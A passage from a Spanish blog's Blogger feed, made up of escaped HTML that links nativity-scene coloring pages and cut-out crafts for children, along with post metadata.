href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LS8oB0S1Vtb0oLAEbWZB31xOMXcptd4H3Gp6SUG6voh7h9TnSGqao8siFhTfojVtODvN07xJZhFmwC8FtOscKDeH_qO2wFkFw46z1GQL1kdZkWDU8y_2jvWEf8b2XUJOyY5ZrWL3F1s\/s1600-h\/StaffBow%5B2%5D.jpg\"\u003E\u003Cimg alt=\"StaffBow\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekL8d554ARcS0wKImFrIoRYbLFneiuEI1wIt55CFErQjaC31aTyorjy3sP6QCR9b1_105zVDSKdOwy54-119n0ONmZ7J__kDUWoL7jHDNbqXTCzSZlTaiMF4B9Ln6XIWO8IXoF0V3zpc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"StaffBow\" width=\"57\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehgIMqMOfTVe8x1H-yxrCyzg8eYO-grlPbUoOZw8WHGc23Qmq_OVwi8cUv7lMX2_Z-l3nWkAbCmh89BDqWtBK09pIDOIVr4aXRH3OJPnJnAumawG5MrThq0lwjQXRNRCLitMF0bWOGjQ\/s1600-h\/Star%20Candle%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Star Candle\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBY4CUdWjKV1es9MLW5ggY_TPQH0xP4UEqqdkn2CNAzZacyJTZ0KMXkVqSBwJ1YTVAWZun1fK5ccfkBtmT6TwfD7HDBhE57rQnyrNb52BOR4p4RPF67kJdZXLciuvIok2blPSosY6_PA\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Star Candle\" width=\"98\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pQ-7HrhiBOodD_tLUb_JUyk4ofM8bwoQXaMjZL3uEav_KOJVOFCLgMNHA8xmyM_KO1xQyoWBdBZ4dlkLFryqei9yzWSM6h_RNtxe6_VgYHPdaPmtx249osMMMnK-eb6WSGQQcQO3I_E\/s1600-h\/Three%20Wisemen%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Three Wisemen\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9HFqOnu_fUju-G6TYq6xD_nt0ktfVjNKurrp0q3CKRUepBvM3GsSG5Zi09COZyvlqZ34mt08LyS6AbJBAxpM7UrE92PjA3jAoghcJCXbe0Z7-oE_7xpJSv40p-ySIgYbE0ZWpHlurG0k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Three Wisemen\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NjHiksD1YPPMdvC98m-oYxb_7MCKvsC2CmDB2qrWw87DslS3K-5yMvEPMsz4HX7QP6Kvi-CNsD_AmGpyMT0jMVXTqJqBZ6NMfk2oxds-ZYbbUt239jEZfwgbHWRD6mkqRGMFuU_i8EY\/s1600-h\/Watching%20Shephards%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Watching Shephards\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPEvrLuKpA2i2egz9oQfMTaPxOT7lVmNLrEeX9MQm7uWgU_yiUY-UXM9sNCNA5Obd6YlfDzREC0ejeug8ivNPbTEwP3cDBR2fe2mLljSHrSt31tgAeJSdSABZZcXlW0ljCU3q8aGg0vPc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Watching Shephards\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s1600\/star%20background.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s320\/star%20background.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epesebre para imprimir recortar y armar\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5205885621004435967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5205885621004435967?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/nacimiento-completo-para-imprimir-y.html","title":"Nacimiento completo para imprimir y recortar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s72-c\/Snowman%20Star.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-939462104665176543"},"published":{"$t":"2023-12-19T20:54:00.000+01:00"},"updated":{"$t":"2023-12-19T20:54:37.517+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"}],"title":{"type":"text","$t":"Colorear pesebre, belén, natalicio de Jesús"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear pesebre, belén, natalicio de Jesús\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Está en nuestras manos proporcionar a nuestros niños y niñas momentos hermosos, familiares y \nespeciales. Así que, ¡todos a colorear dibujos \nnavideños en familia!\u0026nbsp; Colorear el pesebre es dar en el alma yde la Navidad, el motivo por el que cele bramos estos días es justamente algo tan lindo como el nacimientos de ese pequeño niño Jesús\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl corazón de navidad, descarga y colorea estos humilde pesebre\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDEscarga dibujos para colorear del nacimiento de Jes´su, pesebre para colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-5.jpg\" width=\"466\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/w640-h566\/portal+de+belen+para+colorear-d2.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmUray1Kels9_EjRafCJAVdC8YowWGOMst22B7-bBEQq6xJZaie69kQZhwJekaWSOIRF_dNNKTmYcQ5IAXffuAUKbWrdKz09W3RQ-LnyecrXtO5PuBggLzDNJrVnFowoaDyeT6CWGreaV6\/w640-h458\/portal+de+belen+para+colorear-d1.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/www.yodibujo.es\/img\/la-creche-42719.jpg\" width=\"442\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-4.jpg\" width=\"498\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0OSxOmbjoLb0lRuEeJPa3KD3ec1dVq1qTrSP9mvgoT_KrvJzCT1uACSi5Lx2DivxFg3HItJCi_Gn1EghKjN93LTAXZXxW7tIaPpn4CBHWbByptuECSzKdDtQNZPlQzTMqEbhQ53Skjh0z\/w525-h640\/portal+de+belen+para+colorear-d3.gif\" width=\"525\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"573\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeofYSGzt9QQ3d8HD_c8olfJrnduLtfSlhSWnDPX7KMpNyKIFcftkvfu9hax79xhARqJ4m-CRS1o_KX8FaqGkSvu_rb8afxTDDxpjBbGvUfL777Zxq8v6Mht7KB-2Zg2tlgtubv1MoliO\/w640-h573\/portal+de+belen+para+colorear-d4.gif\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivR_CIshdpS1wRhWECB5spK2Ijh_pU9XuNd2aIF0aMrEzBTMgu6FYJqR9sdCGq_QY_Cnk8u-Y_ie2XjKxy62RuJD0Po3H6ZRYBotlizSPDktc9FIvqgntFc9R0oGAzx1bewQrg1iQkWTBk\/w400-h296\/portal+de+belen+para+colorear-d12.jpg\" width=\"400\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"496\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091146\/navidad-colorear-jesus-maria-source_2fh.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091148\/reyes-magos-dibujos-colorear-source_7k7.jpg\" width=\"496\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFq5y4UnYDZKeRYpQ2pDoWPgn-ENZiEIlLvYf84WuhYP595PjrtlFK8hB_gej1QtBER5K84BUhEEWBVSzIQcP3SZYlERztyorKyskkLaEtXetFRpY0PIznnVLJQqngWMjgjR_NFvRjwKaZ\/w640-h563\/portal+de+belen+para+colorear-d6.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJo3-dPr6e4isN2qLDyAtwgNVfUUDlVtWbkRD-1X70bs7aAwESIhKB2hcfFU4lTzQqAcAkm-jSO5oMkCa4EQRgAEr6EU2wrKqsOiYcgnEXrHBndhGlV-5_kc_4FnciuxAuK3A44k9fpwu\/w640-h509\/portal+de+belen+para+colorear-d8.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQWj0gzgVd1c2ODJrkYcdWftxEvD1QD6ZKmhwa22KfJGnWirSVY39qmCumsmTSaCuYs9R3At-mJPra4K6uFsX2x-lPckEvcGNYROxijj9BFt8f9IwAcRrl0iMhlM58so6V0OmvENyIp80\/w640-h547\/portal+de+belen+para+colorear-d9.gif\" width=\"640\" \/\u003E  \u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u003C\/p\u003E\u003Cp\u003Edibujos para colorear navidad, belén para colorear, colorear pesebre, colorear nacimiento de Jesús, dibujos navidad para niños\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/navidad_pesebre(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1200\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h502\/navidad_pesebre(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/s1200\/navidad_pesebre(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1200\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/w640-h494\/navidad_pesebre(2).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eportal de belén, nacimiento para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/s1228\/navidad_pesebre(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/w470-h640\/navidad_pesebre(3).jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/s1200\/navidad_pesebre(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/w640-h482\/navidad_pesebre(4).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorer dibujos cuando los reyes magos llegaron al portal de Belén \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/s1200\/navidad_pesebre(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/w640-h482\/navidad_pesebre(5).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl buey,\u0026nbsp; la mula, María, José el niño y pastores para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/s1200\/navidad_pesebre(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"883\" data-original-width=\"1200\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/w640-h470\/navidad_pesebre(6).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/s1164\/navidad_pesebre(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1164\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEHrW-oyFs54fTlMuzSLs1l_1Ok-PKzmx1p1HvoUeYHP5eFnrL1vQPPRVRPOgQNNIOboqR0xnl0BRuITI5CjbTOL8rYLlX7WTsf4D9Ck_qBf46pp-nw1rAevYjysJISK6MziuBgszGFuQQqEokngyeFndM7lq9Cj1uAbsPVIsiARYZ0rBUfKcR5Q9iYks\/w494-h640\/navidad_pesebre(7).jpg\" width=\"494\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ejesús y los reyes magos para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/s1200\/navidad_pesebre(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1u71VXA-PSVDcZA2daRhHQK0GIH8TmkcMmYzE5Wk5JnkeEWO36gc-HpiJWGuPVqqmj8satDrdFVsnXkvgYOFfe8Gg0b0nQXY2Thfxkq21W0s7c02oJyRZeTX7nMEFfc2gfTCH7sKiTe-ScbXwUGvRrz3tgbjvsaPG6t5rXyzrxqg9pCSv18megjzvyrc\/w640-h458\/navidad_pesebre(8).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Edibujos para colorear adoración de los reyes magos\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/s1200\/navidad_pesebre(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1200\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbwsuf8iRJaOrad2GDVw7ZqNpRXYiICrFPe-tpmwxJbIHmuIVYgnn-mMAwKJmt7i0aORvWyQ5gNdP7FyCq2_sumy2HH7fRa-yiTgVTgPgRTflzHMCc7-422NYIb0P_GSOO4EZuaLyte-V9S7E_5H2rv5682zCxG82U9iHCQpluI6cJOiCpFzoTJTLg0yQ\/w640-h458\/navidad_pesebre(9).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyl7iyQIQ6YDqJKXL_NCxx0_MZ8b0Wyew6rXsfMluekhMWWb2ENcr6t6jB8xNL8td_RXzXUQkAlATrgaUxc5Q91t1X3Wn98cGA4I7cPZKP7fXKQiuxanawgb_yyu22VW7djrEyIhLW-xD3AfQrWmSwHQIoU3sn_Ln3FP3JErm-oBy5YRks0hWJg6qUEfM\/s1200\/navidad_pesebre(11).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"849\" data-original-width=\"1200\" height=\"453\" 